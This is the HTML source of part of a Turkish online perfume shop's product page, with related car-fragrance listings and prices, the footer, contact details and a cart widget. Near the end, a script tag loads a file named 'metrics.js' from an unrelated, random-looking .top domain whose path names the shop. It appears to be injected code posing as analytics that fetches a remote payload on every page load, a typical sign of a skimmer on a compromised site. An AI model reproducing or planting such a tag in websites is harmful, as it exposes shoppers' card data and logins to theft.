				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-9354-btn h-cb c-product__wishlist-button" data-product-id="9354" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">46XAL7ERCG</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/" rel="tag">Oda Kokusu</a>, <a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" rel="tag">Ortam Kokusu</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/ayasofya-oda-kokusu/&amp;media=https://nooxperfumes.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-02-03-at-17.51.42.jpeg&amp;description=Ayasofya+Oda+Kokusu" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/ayasofya-oda-kokusu/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-10210 status-publish first instock product_cat-klasik-oto-kokusu product_cat-ortam-kokusu product_cat-oto-kokusu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k67-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/ayasofya-oda-kokusu/?add-to-cart=10210"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10210" data-product_sku="QQXAL7EBVF" aria-label="Sepete ekle: “Noox K67 Oto Parfüm”" rel="nofollow" data-success_message="&quot;Noox K67 Oto Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k67-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K67 Oto Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k67-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/" title="Tüm gönderileri Klasik olarak görüntüle" >Klasik</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" title="Tüm gönderileri Ortam Kokusu olarak görüntüle" >Ortam Kokusu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/" title="Tüm gönderileri Oto Kokusu olarak görüntüle" >Oto Kokusu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>749,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-30348 status-publish instock product_cat-ortam-kokusu product_cat-klasik-oto-kokusu product_cat-oto-kokusu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e13-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/ayasofya-oda-kokusu/?add-to-cart=30348"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30348" data-product_sku="678YRD5VYXT-1" aria-label="Sepete ekle: “Noox E13 Oto Parfüm”" rel="nofollow" data-success_message="&quot;Noox E13 Oto Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e13-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E13 Oto Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e13-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" title="Tüm gönderileri Ortam Kokusu olarak görüntüle" >Ortam Kokusu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/" title="Tüm gönderileri Klasik olarak görüntüle" >Klasik</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/" title="Tüm gönderileri Oto Kokusu olarak görüntüle" >Oto Kokusu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>749,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-10231 status-publish instock product_cat-klasik-oto-kokusu product_cat-ortam-kokusu product_cat-oto-kokusu has-post-thumbnail sale purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-8%</span></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e19-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/ayasofya-oda-kokusu/?add-to-cart=10231"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10231" data-product_sku="AM595MQME2" aria-label="Sepete ekle: “Noox E19 Oto Parfüm”" rel="nofollow" data-success_message="&quot;Noox E19 Oto Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e19-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E19 Oto Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e19-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/" title="Tüm gönderileri Klasik olarak görüntüle" >Klasik</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" title="Tüm gönderileri Ortam Kokusu olarak görüntüle" >Ortam Kokusu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/" title="Tüm gönderileri Oto Kokusu olarak görüntüle" >Oto Kokusu</a>	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>600,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></del> <span class="screen-reader-text">Orijinal fiyat: 600,00&nbsp;&#8378;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>549,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></ins><span class="screen-reader-text">Şu andaki fiyat: 549,99&nbsp;&#8378;.</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-10219 status-publish last instock product_cat-klasik-oto-kokusu product_cat-ortam-kokusu product_cat-oto-kokusu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k25-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/ayasofya-oda-kokusu/?add-to-cart=10219"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10219" data-product_sku="1VGCN6VL84" aria-label="Sepete ekle: “Noox K25 Oto Parfüm”" rel="nofollow" data-success_message="&quot;Noox K25 Oto Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k25-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K25 Oto Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k25-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/" title="Tüm gönderileri Klasik olarak görüntüle" >Klasik</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" title="Tüm gönderileri Ortam Kokusu olarak görüntüle" >Ortam Kokusu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/" title="Tüm gönderileri Oto Kokusu olarak görüntüle" >Oto Kokusu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>749,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-10233 status-publish first instock product_cat-klasik-oto-kokusu product_cat-ortam-kokusu product_cat-oto-kokusu has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e09-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/02/ezgif.com-resize-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/ayasofya-oda-kokusu/?add-to-cart=10233"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10233" data-product_sku="VUUGSEKKW0-1" aria-label="Sepete ekle: “Noox E09 Oto Parfüm”" rel="nofollow" data-success_message="&quot;Noox E09 Oto Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e09-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E09 Oto Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e09-oto-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/" title="Tüm gönderileri Klasik olarak görüntüle" >Klasik</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/" title="Tüm gönderileri Ortam Kokusu olarak görüntüle" >Ortam Kokusu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/" title="Tüm gönderileri Oto Kokusu olarak görüntüle" >Oto Kokusu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>749,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/set-parfum/">
							Set Parfüm						</a>
					</span>
																																																																										<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							Yeni Eklenenler						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
